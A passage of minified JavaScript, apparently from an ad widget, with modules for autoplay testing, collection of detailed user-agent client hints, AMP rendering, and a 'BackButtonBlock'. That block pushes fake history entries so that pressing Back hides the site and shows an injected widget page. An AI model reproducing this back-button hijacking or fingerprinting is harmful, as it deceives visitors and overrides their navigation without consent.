i==="undefined"&&(i=null),i},setItem:(e,i)=>{this.internalStore[t][e]=i},removeItem:e=>{delete this.internalStore[t][e]}}}async acquireStorage(t){try{if(this.isCrossDomainStorageEnabled()){let e=await this.lock();await this.fetch(e),t(),await this.flush(e)}else t()}catch(e){console.error(e)}}getEventId(){return("0000000000"+Math.round(Math.random()*1e10).toString(16)).slice(-10)}request(t){this.frame.postMessage({_mgstorage:t},"*")}},Ft=new Pe,vt=Ft.engine(ot.local),Yr=Ft.engine(ot.session),It=Ft.engine(ot.page)});var $i={};J($i,{VideoMetricsBlock:()=>De});var De,ji=$(()=>{C();B();X();yt();De=class extends _{constructor(t){super(t),this.name="VideoMetricsBlock",this.userAgent=this.app.context.navigator?.userAgent||"",this.exceptionAgentList=["Zalo iOS"],this.videoType="video/mp4",this.isMetricsCollected=!1,this.collectMetrics()}waitForCollectMetrics(){let t,i=new Date().getTime();return new Promise(s=>{t=setInterval(()=>{if(new Date().getTime()-i>=1e3){this.app.videoMetricsParams={mp4:0,ap:0},clearInterval(t),this.app.log(`${this.name}: too long Video Promise resolving process.`),s();return}this.isMetricsCollected&&(clearInterval(t),s())},10)})}collectMetrics(){let t={mp4:0,ap:0},e=()=>{this.isMetricsCollected=!0,this.app.videoMetricsParams={...t};try{this.app.context.sessionStorage&&this.app.context.sessionStorage.setItem("_mgVideoMetricsParams",JSON.stringify(t))}catch{}};if(this.isIosWebview()&&(this.isExceptionAgent()||this.app.widgetParams.WIDGET.currentSubnet===wt.IM)){e();return}try{let i=new Blob([new Uint8Array([0,0,0,28,102,116,121,112,105,115,111,109,0,0,2,0,105,115,111,109,105,115,111,50,109,112,52,49,0,0,0,8,102,114,101,101,0,0,2,239,109,100,97,116,33,16,5,32,164,27,255,192,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,55,167,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,112,33,16,5,32,164,27,255,192,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,55,167,128,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,112,0,0,2,194,109,111,111,118,0,0,0,108,109,118,104,100,0,0,0,0,0,0,0,0,0,0,0,0,0,0,3,232,0,0,0,47,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,3,0,0,1,236,116,114,97,107,0,0,0,92,116,107,104,100,0,0,0,3,0,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,47,0,0,0,0,0,0,0,0,0,0,0,1,1,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,36,101,100,116,115,0,0,0,28,101,108,115,116,0,0,0,0,0,0,0,1,0,0,0,47,0,0,0,0,0,1,0,0,0,0,1,100,109,100,105,97,0,0,0,32,109,100,104,100,0,0,0,0,0,0,0,0,0,0,0,0,0,0,172,68,0,0,8,0,85,196,0,0,0,0,0,45,104,100,108,114,0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0,0,0,1,15,109,105,110,102,0,0,0,16,115,109,104,100,0,0,0,0,0,0,0,0,0,0,0,36,100,105,110,102,0,0,0,28,100,114,101,102,0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1,0,0,0,211,115,116,98,108,0,0,0,103,115,116,115,100,0,0,0,0,0,0,0,1,0,0,0,87,109,112,52,97,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,2,0,16,0,0,0,0,172,68,0,0,0,0,0,51,101,115,100,115,0,0,0,0,3,128,128,128,34,0,2,0,4,128,128,128,20,64,21,0,0,0,0,1,244,0,0,1,243,249,5,128,128,128,2,18,16,6,128,128,128,1,2,0,0,0,24,115,116,116,115,0,0,0,0,0,0,0,1,0,0,0,2,0,0,4,0,0,0,0,28,115,116,115,99,0,0,0,0,0,0,0,1,0,0,0,1,0,0,0,2,0,0,0,1,0,0,0,28,115,116,115,122,0,0,0,0,0,0,0,0,0,0,0,2,0,0,1,115,0,0,1,116,0,0,0,20,115,116,99,111,0,0,0,0,0,0,0,1,0,0,0,44,0,0,0,98,117,100,116,97,0,0,0,90,109,101,116,97,0,0,0,0,0,0,0,33,104,100,108,114,0,0,0,0,0,0,0,0,109,100,105,114,97,112,112,108,0,0,0,0,0,0,0,0,0,0,0,0,45,105,108,115,116,0,0,0,37,169,116,111,111,0,0,0,29,100,97,116,97,0,0,0,1,0,0,0,0,76,97,118,102,53,54,46,52,48,46,49,48,49])],{type:this.videoType}),s=this.app.context.document.createElement("video");if(s.muted=!0,s.autoplay=!0,s.loop=!0,s.setAttribute("playsinline",""),s.setAttribute("webkit-playsinline",""),s.src=URL.createObjectURL(i),typeof s.canPlayType<"u"){let p=s.canPlayType(this.videoType);(p=="maybe"||p=="probably")&&(t.mp4=1)}let a=s.play();typeof a<"u"?a.then(()=>{t.ap=1,s.src="",typeof s.remove<"u"&&s.remove(),e()}).catch(p=>{t.ap=0,s.src="",typeof s.remove<"u"&&s.remove(),e()}):(t.ap=0,s.src="",typeof s.remove<"u"&&s.remove(),e())}catch{t.mp4=0,t.ap=0,e()}}isIosWebview(){return/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(this.userAgent)}isExceptionAgent(){return this.exceptionAgentList.some(t=>this.userAgent.indexOf(t)!==-1)}}});var qi={};J(qi,{NavigatorAgentDataBlock:()=>Ce});var zt,Ce,Xi=$(()=>{C();B();X();(function(x){x.architecture="scua",x.bitness="scub",x.brands="scu",x.fullVersionList="scufvl",x.mobile="scum",x.model="scumd",x.platform="scup",x.platformVersion="scupv",x.uaFullVersion="scufv",x.wow64="scuw"})(zt||(zt={}));Ce=class extends _{constructor(t){super(t),this.name="NavigatorAgentDataBlock",this.isDataCollected=!1,this.collectUserAgentData()}waitForUserAgentData(){let t,i=new Date().getTime();return new Promise(s=>{t=setInterval(()=>{if(new Date().getTime()-i>=1e3){this.app.userAgentDataParams=null,clearInterval(t),this.app.log(`${this.name}: too long collecting data process.`),s();return}this.isDataCollected&&(clearInterval(t),s())},10)})}collectUserAgentData(){this.app.context.navigator.userAgentData.getHighEntropyValues(Object.keys(zt)).then(t=>{let e={};Object.keys(t).forEach(i=>{let s=t[i];if(typeof s=="boolean"&&(e[zt[i]]=`${encodeURIComponent(s?"?1":"?0")}`),typeof s=="string"&&s.length&&(e[zt[i]]=`${encodeURIComponent('"'+s+'"')}`),Array.isArray(s)&&s.length){let a=s.reduce((p,m,f,d)=>p+`"${m.brand}";v="${m.version}"${f!==d.length-1?", ":""}`,"");e[zt[i]]=`${encodeURIComponent(a)}`}}),this.isDataCollected=!0,this.app.userAgentDataParams={...e};try{this.app.context.sessionStorage&&this.app.context.sessionStorage.setItem("_mgAgentDataParams",JSON.stringify(e))}catch{}}).catch(t=>{this.isDataCollected=!0,this.app.userAgentDataParams=null})}}});var Ji={};J(Ji,{AmpRenderBlock:()=>Be});var Be,Zi=$(()=>{C();B();X();Be=class extends _{constructor(t){super(t),this.name="AmpRenderBlock",this.addHook("afterPreRenderNewsHooks",this.ampRenderStart),this.addHook("afterLoadNewsHooks",this.ampResizeHook),this.app.widgetParams.WIDGET.ampSpaSupport&&(this.ampPageView(),this.addHook("beforePrepareCappingDataHooks",this.ampPageImp,1e4))}ampRenderStart(){this.ampResizedHeight=this.app.precalcRect.height,this.app.context.context.renderStart({width:this.app.precalcRect.width,height:this.app.precalcRect.height})}ampPageView(){typeof this.app.context.context.computeInMasterFrame<"u"&&this.app.context.context.computeInMasterFrame(this.app.context,"_mgPageViewAmp"+this.app.widgetParams.WIDGET.siteId,t=>{let e=this.app.context.context.pageViewId,i=localStorage.getItem("_mgPageViewAmpId"+this.app.widgetParams.WIDGET.siteId)?localStorage.getItem("_mgPageViewAmpId"+this.app.widgetParams.WIDGET.siteId):"";if(e===i){let s=this.app.getMostTopWindow();s["_mgPageView"+this.app.widgetParams.WIDGET.siteId]=s["_mgPageView"+this.app.widgetParams.WIDGET.siteId]||[],s["_mgPageView"+this.app.widgetParams.WIDGET.siteId].push(s.location.pathname),s["_mgPageViewEndPoint"+this.app.widgetParams.WIDGET.siteId]=s["_mgPageViewEndPoint"+this.app.widgetParams.WIDGET.siteId]||[],s["_mgPageViewEndPoint"+this.app.widgetParams.WIDGET.siteId].push(s.location.pathname),this.app.initServicerRequest=!1}localStorage.setItem("_mgPageViewAmpId"+this.app.widgetParams.WIDGET.siteId,e),t()},()=>{})}ampPageImp(t){typeof this.app.context.context.computeInMasterFrame<"u"?this.app.context.context.computeInMasterFrame(this.app.context,"_mgPageImpAmp"+this.app.widgetParams.WIDGET.siteId,e=>{let i=this.app.context.context.pageViewId,s=localStorage.getItem("_mgPageImpAmpId"+this.app.widgetParams.WIDGET.siteId)?localStorage.getItem("_mgPageImpAmpId"+this.app.widgetParams.WIDGET.siteId):"";if(i===s){let a=this.app.getMostTopWindow();a["_mgPageImp"+this.app.widgetParams.WIDGET.siteId]=a["_mgPageImp"+this.app.widgetParams.WIDGET.siteId]||[],a["_mgPageImp"+this.app.widgetParams.WIDGET.siteId].push(a.location.pathname)}localStorage.setItem("_mgPageImpAmpId"+this.app.widgetParams.WIDGET.siteId,i),e()},()=>{}):t()}askAmpForResize(){let t=Math.ceil(this.app.root.getBoundingClientRect().height),e=this.app.precalcRect.width;this.app.context.context.requestResize(e,t).then(()=>{this.app.ampResizeDenied=!1,this.ampResizedHeight=t},()=>{this.app.ampResizeDenied=!0})}ampResizeHook(){typeof this.ampResizeInterval>"u"&&(this.ampResizeInterval=setInterval(()=>{let t=Math.ceil(this.app.root.getBoundingClientRect().height);typeof this.app.ampResizeDenied<"u"&&this.app.ampResizeDenied?this.askAmpForResize():t!==this.ampResizedHeight&&this.askAmpForResize()},100))}}});var Ki={};J(Ki,{MgqBlock:()=>Jt});var Jt,Ee=$(()=>{C();B();X();Jt=class extends _{constructor(t){super(t),this.isLongCheck=!1,this.name="MgqBlock",this.worker=this.createWorker(),this.init()}init(){this.app.context._mgq=this.app.context._mgq||[],typeof this.app.context._mgqp>"u"&&(this.app.context._mgqp=this.worker,this.app.context._mgqt=new Date().getTime(),this.worker())}createWorker(){return()=>{let t=this.app.context._mgq.length,e=this.app.context._mgq.slice(0),i=0;for(let s=0;s<t;s++){let a=e[s],p=this.app.context,m=a[0];if(a[0].indexOf(".")>0&&(p=p[a[0].split(".")[0]],m=a[0].split(".")[1]),typeof p[m]=="function"&&m!=="MgSensorInvoke"){try{p[m].apply(p,a.slice(1))}catch(f){this.app.log("mgq error:","error",f),this.app.debugBlock.sendData(`mgq error: ${f.message}`)}this.app.context._mgq.splice(s-i,1),i++}}this.app.context._mgqi||(this.app.context._mgqi=this.app.context.setInterval(()=>{this.worker()},5)),this.isLongCheck||new Date().getTime()-this.app.context._mgqt>1e4&&(this.isLongCheck=!0,this.app.context.clearInterval(this.app.context._mgqi),this.app.context._mgqi=this.app.context.setInterval(()=>{this.worker()},100))}}}});var Zt,ne,Yi=$(()=>{C();B();(function(x){x.es5="es5",x.es6="es6"})(Zt||(Zt={}));ne=class{constructor(t,e){if(this.additionalWidgets=t,this.urlType=e,this.additionalWidgets.length)for(let i=0;i<this.additionalWidgets.length;i++)setTimeout(()=>{this.init(this.additionalWidgets[i])},0)}init(t){let e=t.widgetDivId?this.createWidgetDiv(t.id,t.widgetDivId):null,i=this.createWidgetScript(t.urls[this.urlType]),s=t.insertTo||"before";this.waitForElement(t.searchSelector).then(a=>{t.widgetDivId&&this.insertWidgetBlock(a,e,s),window.performance?.mark("main_script_start_load",{detail:{_mgwidget:t.id}}),this.insertWidgetScript(i)})}createWidgetDiv(t,e){let i=document.createElement("div"),s=document.createElement("div"),a=e;return i.classList.add(`${a}-additional`),s.id=a,i.appendChild(s),i}createWidgetScript(t){let e=document.createElement("script");return e.src=t,e.async=!0,e.crossOrigin="anonymous",e}insertWidgetBlock(t,e,i){switch(i){case"into":t.appendChild(e);break;case"before":t.parentElement.insertBefore(e,t);break;case"after":t.insertAdjacentElement("afterend",e);break}}insertWidgetScript(t){document.head?document.head.appendChild(t):document.body.appendChild(t)}waitForElement(t){return new Promise(e=>{if(document.querySelector(t))return e(document.querySelector(t));let i=new MutationObserver(()=>{document.querySelector(t)&&(e(document.querySelector(t)),i.disconnect())});i.observe(document,{childList:!0,subtree:!0})})}}});var U,oe,pe=$(()=>{C();B();Yi();Xt();(function(x){x.startedPage="mg-started-page",x.additionalPage="mg-additional-page",x.container="mg-additional-container",x.header="mg-additional-header",x.headerAdded="mg-header-added",x.popup="mg-additional-popup",x.popupInner="mg-additional-popup-inner",x.popupText="mg-additional-popup-text",x.popupTriangle="mg-additional-popup-triangle",x.popupCloseBtn="mg-additional-popup-close-btn",x.popupAdded="mg-popup-added",x.popupShowed="mg-popup-showed",x.popupClosed="mg-popup-closed",x.crossButtonContainer="mg-additional-cross-button",x.crossButton="mg-cross-button"})(U||(U={}));oe=class extends At{constructor(t){if(super(),this.startedPage="_mgStartedPage",this.additionalPage="_mgAdditionalPage",this.storageStartUrl="_mgStartUrl",this.storagePopupCloseTime="_mgPopupCloseTime",this.storagePagesList="_mgStartPagesList",this.servicerFiltersData="_mgServicerFiltersData",this.name="BackButtonBlock",this.options=t,typeof window[this.servicerFiltersData]>"u"){window[this.servicerFiltersData]={},this.widgetId=Number(this.options.widget_id),this.widgetContainerSelector=`M${this.options.siteId}ScriptRootC${this.widgetId}-additional`,this.hasFilters=!!this.options?.filters?.length,this.isAggressiveMode=this.options?.aggressive_mode,this.initialEvent=typeof onpointerdown>"u"?"click":"pointerdown",this.pointerHandler=this.pointerHandler.bind(this);try{typeof sessionStorage<"u"&&(this.hasFilters?this.checkFilters():this.start())}catch(e){console.log(`${this.name}: sessionStorage not available.`,e)}}}checkGeoFilters(){let t=this.options?.filters?.filter(i=>i.type==="exclude_countries")[0]?.value,e=this.options.singleJsUrl||(this.isSupportES6()?this.options.widgetPathES6:this.options.widgetPathES5);return new Promise(i=>{t&&t.length?typeof fetch=="function"&&typeof e=="string"&&fetch(e,{method:"HEAD",cache:"force-cache"}).then(s=>{let a=s.headers?.get("X-Cntry")?.toLowerCase();a?t.some(p=>p.toLowerCase()===a)?console.log(`${this.name}: the block didn't pass GEO filtering conditions.`):i():console.log(`${this.name}: header X-Cntry didn't found.`)}).catch(s=>{console.log(`${this.name}: fetch error.`,s)}):i()})}checkDeviceFilters(){let t,e=this.options?.filters?.filter(i=>i.type==="device")[0]?.value;return new Promise(i=>{e&&e.length?t=setInterval(()=>{if(typeof window[this.servicerFiltersData].device<"u"){clearInterval(t);let s=window[this.servicerFiltersData].device.toLowerCase();e.some(a=>a.toLowerCase()===s)?i():console.log(`${this.name}: the block didn't pass Device filtering conditions.`)}},250):i()})}checkTrafficSourceFilters(){let t,e=this.options?.filters?.filter(i=>i.type==="traffic_source")[0]?.value;return new Promise(i=>{e&&e.length?t=setInterval(()=>{if(typeof window[this.servicerFiltersData].trafficSource<"u"){clearInterval(t);let s=window[this.servicerFiltersData].trafficSource.toLowerCase();e.some(a=>a.toLowerCase().indexOf(s)!==-1)?i():console.log(`${this.name}: the block didn't pass Traffic Source filtering conditions.`)}},250):i()})}checkTrafficTypeFilters(){let t,e=this.options?.filters?.filter(i=>i.type==="traffic_type")[0]?.value;return new Promise(i=>{e&&e.length?t=setInterval(()=>{if(typeof window[this.servicerFiltersData].trafficType<"u"){clearInterval(t);let s=window[this.servicerFiltersData].trafficType.toLowerCase();e.some(a=>a.toLowerCase()===s)?i():console.log(`${this.name}: the block didn't pass Traffic Type filtering conditions.`)}},250):i()})}checkFilters(){Promise.all([this.checkGeoFilters(),this.checkDeviceFilters(),this.checkTrafficSourceFilters(),this.checkTrafficTypeFilters()]).then(()=>{this.start()})}start(){let t,i=new Date().getTime(),s=null;if(window?.performance?.getEntriesByType("navigation")?.length?s=window.performance.getEntriesByType("navigation")[0]:window?.performance?.timing&&(s=window.performance.timing),s?.loadEventEnd&&s.loadEventEnd>0){this.startEvents();return}t=setInterval(()=>{if(new Date().getTime()-i>=42e4){clearInterval(t),console.log(`${this.name}: didn't load, too long site page loading process.`);return}s?.loadEventEnd&&s.loadEventEnd>0&&(clearInterval(t),this.startEvents())},150)}startEvents(){this.siteBody=document.body||document.documentElement;let t=history.state,e=this.getStartedUrl(),i=document.location.href;(this.isAggressiveMode?this.hasStoragePage(i):e===i)&&this.isObject(t)&&t.hasOwnProperty(this.additionalPage)&&typeof window[this.additionalPage]>"u"&&(window[this.additionalPage]=!0,this.buildAdditionalPage(),this.showAdditionalPage()),this.siteBody.addEventListener(this.initialEvent,this.pointerHandler),window.addEventListener("popstate",this.popstateHandler.bind(this))}pointerHandler(){this.siteBody.removeEventListener(this.initialEvent,this.pointerHandler);let t=document.location.href;this.isAggressiveMode?this.hasStoragePage(t)||(this.setStoragePage(t),this.pushHistoryState()):this.getStartedUrl()||(this.setStartedUrl(t),this.pushHistoryState())}popstateHandler(t){let e=t.target?.history?.state||t.state,i=this.getStartedUrl(),s=document.location.href,a=e===null||e===""||this.isObject(e)&&!e.hasOwnProperty(this.startedPage)&&!e.hasOwnProperty("flowcards"),p=this.isAggressiveMode?this.hasStoragePage(s):i===s;if(p&&a&&typeof window[this.additionalPage]>"u"){window[this.additionalPage]=!0,this.replaceHistoryState(),this.buildAdditionalPage(),this.showAdditionalPage();return}this.isObject(e)&&(!p&&!e.hasOwnProperty(this.additionalPage)&&!e.hasOwnProperty(this.startedPage)&&this.showRegularPage(),e.hasOwnProperty(this.startedPage)&&this.showStartedPage(),e.hasOwnProperty(this.additionalPage)&&this.showAdditionalPage())}pushHistoryState(){let t=history.state,e={[this.startedPage]:!0},i=document.location;if(t===null||t==="")(this.isIosFBWebview()||this.isFBAndroid())&&!i.hash?history.pushState(e,"",i.href+"#"+this.generateHash()):history.pushState(e,"","");else if(this.isObject(t)){let s={...t,...e};(this.isIosFBWebview()||this.isFBAndroid())&&!i.hash?history.pushState(s,"",i.href+"#"+this.generateHash()):history.pushState(s,"","")}else console.log(`${this.name}: client also uses history.state and its not an object, so module will not work.`)}replaceHistoryState(){let t=history.state,e={[this.additionalPage]:!0};t===null||t===""?history.replaceState(e,"",""):this.isObject(t)?history.replaceState({...t,...e},"",""):console.log(`${this.name}: client also uses history.state and its not an object, so module will not work.`)}buildAdditionalPage(){let t=this.options?.display?.some(a=>a.type==="header"),e=this.options?.display?.some(a=>a.type==="banner"),i=this.options?.cross_button||!1,s=document.createElement("div");s.classList.add(U.container),s.style.display="none",this.siteBody.appendChild(s),this.styles=`
      body.${U.additionalPage} > *:not(.${U.container}),
      html.${U.additionalPage} > *:not(.${U.container}) {
        display: none !important;
      }
      body.${U.additionalPage} .${U.container},
      html.${U.additionalPage} .${U.container} {
        display: block !important;
      }
      body.${U.startedPage} .${U.container},
      html.${U.startedPage} .${U.container} {
        display: none !important;
      }
      body.${U.additionalPage},
      html.${U.additionalPage} {
        padding-top: 0 !important;
        margin-top: 0 !important;
        transform: none !important;
      }
      .${U.container} {display: none;margin: 0 auto;box-sizing: border-box;
        padding: 15px 10px;width: 100%;max-width: 1100px;background: #fff;}
    `,t&&this.insertHeader(s),i&&this.insertCrossButton(s),e&&this.insertPopup(s),(i||e)&&this.changeSize(s),this.addingStyles(s),this.addingWidget(s)}insertHeader(t){let e=this.options.display.filter(s=>s.type==="header")[0]?.options?.selector||"header",i=document.querySelector(e);if(i){let s=getComputedStyle(i),a=i.cloneNode(!0);a.classList.add(U.header),t.classList.add(U.headerAdded),t.appendChild(a),this.styles=this.styles+`.${U.container}.${U.headerAdded} {padding: 0 !important;}
        .${U.header} {margin-bottom: 10px !important;z-index: 9999999 !important;}
        .${U.container}.${U.headerAdded} div[class=${this.widgetContainerSelector}] {
        padding: 0 10px;box-sizing: border-box;}`,!this.isMobile()&&!this.isTablet()&&(t.style.maxWidth=s.width),s.position==="fixed"&&(a.style.maxWidth="100%",a.style.top="0px",a.style.zIndex="9999999",t.style.setProperty("padding-top",s.height,"important"))}}insertCrossButton(t){let i=document.createElement("div");i.classList.add(U.crossButtonContainer);let s=document.createElement("div");s.classList.add(U.crossButton),s.innerHTML=`<svg xmlns="http://www.w3.org/2000/svg" 
      xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" 
      width="27px" height="27px" viewBox="0 0 43 40" enable-background="new 0 0 43 40" 
      xml:space="preserve"><path fill="#4C4C4C" d="M21.5,2c-9.941,0-18,8.06-18,18.001c0,9.941,8.059,18,
      18,18s18-8.059,18-18C39.5,10.059,31.441,2,21.5,2z"></path><path fill="#FFFFFF" d="M30.076,24.07c0.564,
      0.564,0.564,1.482,0,2.047l-2.459,2.459c-0.564,0.564-1.48,0.564-2.047,0l-4.07-4.07  
      l-4.07,4.07c-0.566,0.564-1.482,0.564-2.051,0l-2.455-2.459c-0.566-0.564-0.566-1.482,
      0-2.047l4.07-4.07l-4.07-4.071  c-0.566-0.565-0.566-1.482,0-2.049l2.455-2.455c0.568-0.566,
      1.484-0.566,2.051,0l4.07,4.07l4.07-4.07  c0.566-0.566,1.482-0.566,2.047,0l2.459,2.455c0.564,
      0.566,0.564,1.483,0,2.049L26.006,20L30.076,24.07z"></path></svg>`,this.styles=this.styles+`.${U.crossButtonContainer} {display: block !important;
      margin: 10px auto !important;} .${U.crossButton} {display: block !important;
      width: 27px !important;height: 27px !important;max-width: 27px !important;
      max-height: 27px !important;cursor: pointer;border-radius: 50%;overflow: hidden;
      margin-left: auto;} .${U.crossButton} svg {max-width: 27px !important; 
      max-height: 27px !important;}`,t.appendChild(i),i.appendChild(s),s.addEventListener("click",()=>{history.back(),this.showStartedPage()})}insertPopup(t){let e=localStorage.getItem(this.storagePopupCloseTime),i=24*60*60*1e3,s=e&&new Date().getTime()-Number(e)>=i;if(!e||s){let a=this.options.display.filter(k=>k.type==="banner")[0]?.options,p=a?.bg_color||"#0279f5",m=a?.text_color||"#ffffff",f=a?.text||this.getTranslation("[INFORMER_BACK_BUTTON_BANNER_TEXT]"),d=document.createElement("div");d.classList.add(U.popup),t.classList.add(U.popupAdded),d.innerHTML=`<div class="${U.popupInner}">
        <div class="${U.popupText}">${f}</div><div class="${U.popupTriangle}"></div>
        <div class="${U.popupCloseBtn}"><svg width="11" height="11" viewBox="0 0 11 11">
        <path fill="${m}" fill-rule="evenodd" d="M10.34.038L5.5 4.878.66.038.038.66l4.84 
        4.84-4.84 4.84.622.622 4.84-4.84 4.84 4.84.622-.622-4.84-4.84 4.84-4.84z"></path></svg></div></div>`,t.appendChild(d),this.styles=this.styles+`.${U.popup} {display: block;margin: 0 auto;width: 100%;
        height: 50px;overflow: hidden;position: relative;z-index: 999999;}
        .${U.popupInner} {position: relative;display: flex;align-items: center;
        justify-content: space-between;margin: 0 auto;width: 100%;height: 40px;text-align: center;
        transition: all 0.7s ease;opacity: 0;transform: translateY(-150px);background: ${p};}
        .${U.popup}.${U.popupShowed} .${U.popupInner} {transform: translateY(0px);
        opacity: 1;}.${U.popup}.${U.popupClosed} .${U.popupInner} {
        display: none;}.${U.popup}.${U.popupClosed} {z-index: -1;}
        .${U.popupText} {box-sizing: border-box;padding: 10px;width: 100%;height: 100%;
        display: flex;align-items: center;justify-content: center;font-family: Helvetica, Arial, sans-serif;
        font-size: 16px;line-height: 1;font-weight: 400;color: ${m};}
        .${U.popupTriangle} {display: block;position: absolute;bottom: -10px;left: 50%;
        transform: translateX(-50%);width: 0;height: 0;border-left: 12px solid transparent;
        border-right: 12px solid transparent;border-top: 12px solid;color: ${p};}
        .${U.popupCloseBtn} {display: flex;align-items: center;justify-content: center;
        width: 15px;height: 15px;margin-right: 10px;color: ${m};cursor: pointer;}
        .${U.container}.${U.popupAdded} div[class=${this.widgetContainerSelector}] {
        margin-top: -40px;}@media (max-width: 480px) {.${U.popupText} {font-size: 13px;}}`;let y=document.querySelector(`.${U.popupCloseBtn}`);y&&y.addEventListener("click",()=>{d.classList.add(U.popupClosed),localStorage.setItem(this.storagePopupCloseTime,String(new Date().getTime()))})}}changeSize(t){let e=t.querySelector(`.${U.popup}`),i=t.querySelector(`.${U.crossButtonContainer}`),s,a=90*1e3,p=new Date().getTime();s=setInterval(()=>{if(new Date().getTime()-p>=a){clearInterval(s),console.log(`${this.name}: additional Smart widget didn't load.`);return}let m=t.querySelector(`div[class=${this.widgetContainerSelector}]`);if(m&&m.children.length){let f=m.children[0],d,y;if(f.shadowRoot&&f.shadowRoot.children.length?d=f.shadowRoot.children:f.children.length&&(d=f.children),d?.length&&[].slice.call(d).forEach(k=>{k.getElementsByClassName("mgbox")[0]&&(y=k.getElementsByClassName("mgbox")[0])}),y){clearInterval(s);let k=getComputedStyle(y).width;e&&(e.style.maxWidth=k,e.classList.add(U.popupShowed)),i&&(i.style.maxWidth=k),window.addEventListener("resize",()=>{e&&(e.style.maxWidth=getComputedStyle(y).width),i&&(i.style.maxWidth=getComputedStyle(y).width)})}}},150)}addingStyles(t){let e=document.createElement("style");e.setAttribute("id","mgAdditionalStyles"),e.appendChild(document.createTextNode(this.styles)),t.appendChild(e)}addingWidget(t){if(this.options.singleJsUrl){let e=this.getSingleJsController(this.options.siteId),i=document.createElement("div"),s=document.createElement("div");s.dataset.type="_mgwidget",s.dataset.widgetId=String(this.widgetId),i.classList.add(this.widgetContainerSelector),i.appendChild(s),t.appendChild(i),e&&e.load()}else new ne([{id:this.widgetId,urls:{es5:this.options.widgetPathES5.split(".").map((e,i,s)=>i===s.length-3?this.widgetId:e).join("."),es6:this.options.widgetPathES6.split(".").map((e,i,s)=>i===s.length-3?this.widgetId:e).join(".")},widgetDivId:`M${this.options.siteId}ScriptRootC${this.widgetId}`,searchSelector:`.${U.container}`,insertTo:"into"}],this.isSupportES6()?Zt.es6:Zt.es5)}showAdditionalPage(){this.siteBody.classList.remove(U.startedPage),this.siteBody.classList.add(U.additionalPage)}showStartedPage(){this.siteBody.classList.remove(U.additionalPage),this.siteBody.classList.add(U.startedPage)}showRegularPage(){this.siteBody.classList.remove(U.startedPage),this.siteBody.classList.remove(U.additionalPage)}getStartedUrl(){return sessionStorage.getItem(this.storageStartUrl)}setStartedUrl(t){sessionStorage.setItem(this.storageStartUrl,t)}hasStoragePage(t){return(JSON.parse(sessionStorage.getItem(this.storagePagesList))||[]).some(i=>i===t)}setStoragePage(t){let e=JSON.parse(sessionStorage.getItem(this.storagePagesList))||[];e.push(t),sessionStorage.setItem(this.storagePagesList,JSON.stringify(e))}getTranslation(t){let e=this.options.translations;return t.search(/^\[\S*\]$/g)===0?e[t]?e[t]:"":t}}});var Qi={};J(Qi,{UtilsBlock:()=>We});var We,ts=$(()=>{C();B();X();pe();We=class extends _{constructor(t){super(t),this.name="UtilsBlock"}getScroll(){let 